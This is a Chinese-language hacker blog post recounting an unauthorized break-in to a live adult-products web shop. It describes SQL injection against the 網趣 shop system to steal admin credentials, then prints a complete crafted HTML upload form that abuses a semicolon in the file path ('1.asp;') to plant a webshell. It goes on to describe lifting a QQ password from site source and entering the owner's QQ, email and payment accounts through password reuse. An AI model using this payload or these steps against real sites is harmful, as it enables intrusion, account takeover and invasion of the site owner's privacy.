很淫荡的一天,本想C段渗透目标,但是发现个成人用品网站太吸引我了,我就好奇的进去围观下。



哈哈 这图是不是很淫荡,接下来简单的看下网站没有什么CMS的字样,个人爱好先找后台,人品极好www.xxx.com/admin 就进入后台页面了,见证奇迹的时刻到了,无图无真相,看图说话。



哈哈,看到网趣系统,很兴奋,这个系统注入点很多,不过还是先用弱口令试验了一下,人品不好没进去,只能注入了,拿出工具开始注入,没技术含量,多加个表名就可以了猜cnhww,在后台就能看到这个,很多时候猜不到表名都是去网站里找找看,有时会有惊喜的,注入很快得到了账号密码,进去后台。

接下来就是拿SHELL 了,开始看到有备份功能很兴奋,以为可以拿SHELL了, 操作了下



发现是不可以的,研究了一阵,用了冰鱼的办法拿到了改了一下上传页面,很好很强大,上

传代码贴出来。

<html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312">

<link href="images/css.css" rel="stylesheet" type="text/css"><script language="javascript">

<!--

function mysub()

{

esave.style.visibility="visible";

}

--></script></head><body><form name="form1" method="post" action="http://www.xxx.com/upfile.asp" enctype="multipart/form-data" >

<div id="esave" style="position:absolute; top:18px; left:40px; z-index:10; visibility:hidden">

<TABLE WIDTH=340 BORDER=0 CELLSPACING=0 CELLPADDING=0><TR><td width=20%></td><TD bgcolor=#ff0000 width="60%">

<TABLE WIDTH=100% height=120 BORDER=0 CELLSPACING=1 CELLPADDING=0><TR><td bgcolor=#ffffff align=center><font color=red>正在上传文件,请稍候...</font></td>

</tr></table></td><td width=20%></td></tr></table></div><table class="tableBorder" width="90%" border="0" align="center" cellpadding="3" cellspacing="1" bgcolor="#FFFFFF">

<tr><td align="center" background="images/admin_bg_1.gif"><b><font color="#ffffff">图片上传

<input type="hidden" name="filepath" value="/upfile/proimage/1.asp;"><input type="hidden" name="filelx" value="jpg">

<input type="hidden" name="EditName" value="bookpic"><input type="hidden" name="FormName" value="myform">

<input type="hidden" name="act" value="uploadfile"></font></b></td></tr><tr ><td align="center" id="upid" height="80">选择文件:

<input type="file" name="file1" size="40" class="tx1" value=""><input type="submit" name="Submit" value="开始上传" class="button" onClick="javascript:mysub()">

</td></tr></table></form></body></html>

最后得到SHELL 地址

到此并没结束,开始提权,不过很遗憾无果,无耐得时候发现后台里有这个看图。



发现支付接口不过我不做单所以没兴趣,又看到邮件服务器,我还是喜欢Q,



哈哈,看到很兴奋,但是秘密看不到,电脑里也没星号查看器,直接看网站源码

哈哈 得到了密码,加了下管理QQ 发现管理在线,没敢登陆就拿QQ游戏登陆了一下,果然人品很好进去了,接下来开始进邮箱里围观

看到财付通,也好奇进去了,不过钱已经被人家提走了,不过我只对信箱里的东西敢兴趣,看了看发现注册火狐的邮箱,好奇的用QQ密码试验一下进去了,人品实在是好了。里面的东西都是一些注册网站的信息就不截图了,淫荡到此结束,太晚了坚持不住了,就睡觉了

作者:etcat